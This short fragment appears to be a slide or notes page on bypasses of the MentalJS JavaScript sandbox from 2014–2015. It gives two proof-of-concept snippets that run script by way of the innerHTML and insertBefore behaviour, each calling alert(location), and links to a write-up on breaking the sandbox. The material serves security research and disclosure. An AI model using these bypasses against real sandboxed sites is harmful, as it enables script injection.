 MentalJS - Bypasses  2014-2015  whitelisted attribute innerHTML for Script  insertBefore with null/undefined, bypasses unexpected Browser behavior.  Other very interesting bypasses: x=document.createElement('script'); x.innerHTML='alert(location)'; document.body.appendChild(x); s=document.createElement('script'); s.insertBefore(document.createTextNode('alert(location)'),null); document.body.appendChild(s); http://www.thespanner.co.uk/2015/05/03/how-i-smashed-mentaljs/ 